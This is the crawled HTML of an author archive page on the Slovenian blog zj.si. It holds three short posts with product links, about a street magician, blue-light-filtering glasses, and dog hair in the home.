

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zj.si/author/mihangn-si/
body_size: 21820
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>( function( html ){html.className = html.className.replace(/\bno-js\b/,'js')})( document.documentElement );</script>
<title>Admin | ZJ.SI</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="keywords" content="čarovnik v mestu,družinski večer,družinsko doživetje,mestna dogodiv&scaron;čina,ulični nastop čarovnika,modra svetloba,optika,računalni&scaron;ka očala,utrudljivost oči,za&scaron;čitni filtri,čist dom s psom,nega psa,pasja dlaka,sezonsko odpadanje dlake,menjava stre&scaron;ne kritine,popravilo strehe,prenova strehe,sanacija streh,stre&scaron;na kritina,prednosti rolo vrat,rolo garažna vrata,varnost garaže,vzdrževanje garažnih vrat,dolgotrajna za&scaron;čita avtomobila,keramična za&scaron;čita avtomobila,nega vozil,pasta za keramično za&scaron;čito,električna senčila,nevarnosti popravil,popravilo senčil,sam svoj mojster,cenik laserskega odstranjevanja dlak,gladka koža brez draženja,individualna obravnava v salonu,laserski tretmaji,lasersko odstranjevanje dlak,rojstni dan,foto kotiček,foto stojnica,organizacija zabave,spomini,finančno svetovanje podjetjem,knjigovodske storitve,pomoč pri davčnih obračunih,računovodski servis koper,računovodstvo za umetnike" />
	<link rel="canonical" href="https://www.zj.si/author/mihangn-si/" />
	<link rel="next" href="https://www.zj.si/author/mihangn-si/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zj.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zj.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#listItem","name":"Admin"}},{"@type":"ListItem","@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#listItem","position":2,"name":"Admin","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zj.si#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.zj.si\/#organization","name":"ZJ.SI","url":"https:\/\/www.zj.si\/"},{"@type":"Person","@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#author","url":"https:\/\/www.zj.si\/author\/mihangn-si\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"},"mainEntityOfPage":{"@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#profilepage","url":"https:\/\/www.zj.si\/author\/mihangn-si\/","name":"Admin | ZJ.SI","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zj.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#breadcrumblist"},"dateCreated":"2019-07-11T14:39:20+00:00","mainEntity":{"@id":"https:\/\/www.zj.si\/author\/mihangn-si\/#author"}},{"@type":"WebSite","@id":"https:\/\/www.zj.si\/#website","url":"https:\/\/www.zj.si\/","name":"ZJ.SI","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zj.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZJ.SI &raquo; Vir" href="https://www.zj.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZJ.SI &raquo; Vir komentarjev" href="https://www.zj.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZJ.SI &raquo; Prispevki vira Admin" href="https://www.zj.si/author/mihangn-si/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zj.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='actions-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.zj.si/wp-content/themes/actions/assets/genericons/genericons.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='actions-style-css' href='https://www.zj.si/wp-content/themes/actions/style.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zj.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zj.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zj.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zj.si/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zj.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zj.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive author author-mihangn-si author-1 wp-theme-actions sidebar-right">

		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="header-area full">
			<header id="masthead" class="site-header inner">
	    		<div class="main">
			<div class="header-elements">				
				<div class="header-title">
										<span class="site-title">
											
						<a href="https://www.zj.si/" title="" alt="ZJ.SI">
							ZJ.SI						</a>
					</span>
				</div>
							</div>
		</div>
			
					</header>		
		</div>
	    		<div class="main-content-area full">
		    <div class="main">
			    <div id="content" class="site-content inner">
					<div id="primary" class="content-area">
		    <main id="main" class="site-main" role="main">
	    	<header class="page-header clearfix">
				<h1 class="page-title">
			<img alt='' src='https://secure.gravatar.com/avatar/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><span class="vcard">Admin</span>		</h1>
							</header><!-- .page-header -->
			    <article id="post-397" class="post-397 post type-post status-publish format-standard hentry category-carovnik tag-carovnik-v-mestu tag-druzinski-vecer tag-druzinsko-dozivetje tag-mestna-dogodivcina tag-ulicni-nastop-carovnika">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/carovnik-sredi-mesta-na-dopustu/" rel="bookmark">Čarovnik sredi mesta- na dopustu</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/carovnik-sredi-mesta-na-dopustu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T23:53:40+00:00">22 januarja, 2026</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/carovnik/" rel="category tag">Čarovnik</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/carovnik-v-mestu/" rel="tag">čarovnik v mestu</a>, <a href="https://www.zj.si/tag/druzinski-vecer/" rel="tag">družinski večer</a>, <a href="https://www.zj.si/tag/druzinsko-dozivetje/" rel="tag">družinsko doživetje</a>, <a href="https://www.zj.si/tag/mestna-dogodivcina/" rel="tag">mestna dogodiv&scaron;čina</a>, <a href="https://www.zj.si/tag/ulicni-nastop-carovnika/" rel="tag">ulični nastop čarovnika</a></span>			</div>
	<p>Zvečer smo se z družino odločili, da gremo na sprehod v mesto. Sredi mestnega vrveža, med kavarnami, tlakovci in hitenjem se je pojavil čarovnik. Kako so ga bili otroci veseli, prav tako sva bila vesela tudi midva z možem, ker sva vedela, da bo to en lep večer. Brez velikega odra, brez zaves in reflektorjev. Bil je le majhen krog ljudi, ki so z nasmeškom opazovali, kaj je počel čarovnik.</p>
<p><img decoding="async" width="2000" height="1333" src="https://www.zj.si/wp-content/uploads/2026/01/carovnik-sredi-mesta-na-dopustu-.jpg" class="size-full aligncenter" alt="Čarovnik sredi mesta- na dopustu" loading="lazy" /></p>
<p>Ljudje so se tako ustavljali sami od sebe. Tako otroci kot tudi odrasli. Njegova predstava ni temeljila na velikih trikih, temveč na pozornosti — ko se nekaj v trenutku spremeni v čudež. Kako sta imela moja otroka velike oči, ko sta ga opazovala in komaj čakala, kaj vse bo naredil. Iz klobuka ni potegnil zajca, temveč drobno iskro, ki je za hip ostala v zraku. Kovanec je izginil iz dlani in se pojavil v žepu enega izmed otrok, ki ga je gledal v publiki. Kako veseli so bili otroci in nasmejani.</p>
<p>Tako so se otroci smejali, odrasli smo se spogledovali in za trenutek pozabili na skrbi, urnike in telefone. Mesto je obstalo. Prav všeč mi je bilo, kako smo naenkrat lahko bili brez telefonov in nismo imeli tistih zaskrbljenih pogledov. Vsi smo uživali, <a href="https://magicmatriks.com/o-meni/" target="_blank" rel="noopener">čarovnik</a> pa je čaral in izvajal trike za nas. Tako je čarovnik znal brati prostor, ulico je spremenil v oder, mimoidoče pa vključil v predstavo. Aplavzi niso bili tako glasni, kakor so bili iskreni. Vsak nasmeh odraslega ali otroka je bil del čarovnije.</p>
<p>Kako lepo sem se počutila, ko smo tako nepričakovano imeli lep večer. Cela družina je bila nasmejana, sproščena, in še celo pot domov smo se pogovarjali, kaj je čarovnik počel in kako mu je uspelo narediti vse te trike. Če bi vedela, da bomo imeli tak večer in da nas v mestu čaka čarovnik, se sigurno ne bi imeli tako lepo kot zdaj, ko tega nismo pričakovali.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-390" class="post-390 post type-post status-publish format-standard hentry category-ocala tag-modra-svetloba tag-optika tag-racunalnika-ocala tag-utrudljivost-oci tag-zacitni-filtri">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/za-lazje-delo-in-udobje-so-mu-bila-predlagana-ocala-z-zascito-pred-modro-svetlobo/" rel="bookmark">Za lažje delo in udobje so mu bila predlagana očala z zaščito pred modro svetlobo</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/za-lazje-delo-in-udobje-so-mu-bila-predlagana-ocala-z-zascito-pred-modro-svetlobo/" rel="bookmark"><time class="entry-date published" datetime="2025-12-26T07:44:31+00:00">26 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/ocala/" rel="category tag">Očala</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/modra-svetloba/" rel="tag">modra svetloba</a>, <a href="https://www.zj.si/tag/optika/" rel="tag">optika</a>, <a href="https://www.zj.si/tag/racunalnika-ocala/" rel="tag">računalni&scaron;ka očala</a>, <a href="https://www.zj.si/tag/utrudljivost-oci/" rel="tag">utrudljivost oči</a>, <a href="https://www.zj.si/tag/zacitni-filtri/" rel="tag">za&scaron;čitni filtri</a></span>			</div>
	<p>Če veliko delate za računalnikom ali telefonom, vas lahko modra svetloba kratkih valov (HEV) utrudi, povzroči bleščanje, suhe in pekoče oči ter moti ritem spanja. Rešitev so <a href="https://trgovina.clarus.si/ocala" target="_blank" rel="noopener">očala</a> z zaščito pred modro svetlobo, ki filtrirajo najintenzivnejši del spektra in zmanjšajo digitalno obremenitev oči.</p>
<p><img decoding="async" width="2000" height="1334" src="https://www.zj.si/wp-content/uploads/2025/12/za-lazje-delo-in-udobje-so-mu-bila-predlagana-ocala-z-zascito-pred-modro-svetlobo.jpg" class="size-full aligncenter" alt="Za lažje delo in udobje so mu bila predlagana očala z zaščito pred modro svetlobo" loading="lazy" /></p>
<p>Kako delujejo? Poseben premaz ali v leče vgrajen filter selektivno zniža prehod modrih valov okrog 400–455 nm, hkrati pa ohrani naravne barve. V praksi to pomeni manj bleščanja, bolj kontrasten prikaz in manj vizualnega stresa, kar občutimo kot večje udobje pri daljšem delu z zasloni. Kdo jih potrebuje? Vsak, ki na zaslone gleda več kot dve uri na dan: pisarniški delavci, študenti, gameri in vozniki v nočni izmeni.</p>
<p>Če opazite glavobole, zamegljen vid ali težave z zaspanjem, je to dober znak, da razmislite o zaščitnih očalah z modrim filtrom. Na kaj biti pozoren pri izbiri? Preverite stopnjo filtracije (nižja za naraven videz barv pri dnevni rabi, višja za večerno/nočno delo), kakovosten protirefleksni (AR) premaz, možnost dioptrije ter hidrofobne in oleofobne sloje za lažje čiščenje. Pomembno je tudi prileganje okvirja: stabilen nosni most, lahki materiali in pravilna medzenična razdalja. Kako jih uporabljati? Uporabljajte jih dosledno med delom z zasloni, kombinirajte z rednimi odmori (pravilo 20-20-20), pravilno osvetlitvijo prostora in prilagoditvijo svetlosti zaslona. Za večerno rabo razmislite o toplejših barvnih profilih na napravi. Za optimalno rešitev se posvetujte z optikom, ki bo na podlagi vaših navad in morebitne dioptrije predlagal najprimernejši filter ter okvir. Tako boste združili boljše zdravje oči, večje udobje in učinkovitejše delo.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-385" class="post-385 post type-post status-publish format-standard hentry category-psi-in-nega-psov tag-cist-dom-s-psom tag-nega-psa tag-pasja-dlaka tag-sezonsko-odpadanje-dlake">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/ce-imamo-psa-lahko-pricakujemo-da-bo-pasja-dlaka-povsod-po-hisi/" rel="bookmark">Če imamo psa lahko pričakujemo, da bo pasja dlaka povsod po hiši</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/ce-imamo-psa-lahko-pricakujemo-da-bo-pasja-dlaka-povsod-po-hisi/" rel="bookmark"><time class="entry-date published" datetime="2025-12-19T19:13:51+00:00">19 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/psi-in-nega-psov/" rel="category tag">Psi in nega psov</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/cist-dom-s-psom/" rel="tag">čist dom s psom</a>, <a href="https://www.zj.si/tag/nega-psa/" rel="tag">nega psa</a>, <a href="https://www.zj.si/tag/pasja-dlaka/" rel="tag">pasja dlaka</a>, <a href="https://www.zj.si/tag/sezonsko-odpadanje-dlake/" rel="tag">sezonsko odpadanje dlake</a></span>			</div>
	<p>Vsi, ki imamo kužka, dobro vemo, kaj vse to prinese zraven. Vemo tudi, da <a href="https://animedico.com/products/aniderma-za-lepso-dlako" target="_blank" rel="noopener">pasja dlaka</a> ni le zunanja lepota, ampak je pomemben pokazatelj zdravja našega kužka. Moramo vseeno gledati na gostoto in sijaj. Veliko nam bo povedalo, kako je naš kuža zdrav. Vseeno pa vemo nekaj, da nas lahko pasja dlaka tudi spravi ob živce, ker moramo skoraj vsaki dan sesati tla in stepati posteljino in deke. Saj pri nas je tako.</p>
<p><img decoding="async" width="2000" height="1326" src="https://www.zj.si/wp-content/uploads/2025/12/ce-imamo-psa-lahko-pricakujemo-da-bo-pasja-dlaka-povsod-po-hisi.jpg" class="size-full aligncenter" alt="Če imamo psa lahko pričakujemo, da bo pasja dlaka povsod po hiši" loading="lazy" /></p>
<p>Čez leto še gre, ko pa pride jesen, pa skoraj verjeti ne morem koliko dlak imamo po hiši. Enostavno moram sesati vsak dan. Drugače se enostavno ne počutim dobro. Še dobro, da vem da je ta čas in da je to normalno. Drugače bi me že skrbelo. Naš kuža nam pomeni vse na svetu, res ga imamo radi. Ker pa je dobro, da je naše stanovanje tudi lepo in čisto, smo se čisto vsi navadili, da poskrbimo za to. Zato ni nobena težava v tem, da čisto vsi občasno primemo sesalec v roke in posesamo stanovanje.</p>
<p>Da si olajšamo življenje z dlako, pomaga redno krtačenje (v sezoni 2–3x tedensko), kakovostna prehrana z omega-3 maščobami, nežno kopanje in dosledno pranje prevlek. Po tleh uporabljamo gumijaste metle ali sesalnik z HEPA filtrom, za kavč in oblačila pa valjčke za dlake. Tako ostane dom bolj čist, kuža pa ima lepšo in bolj zdravo dlako.</p>
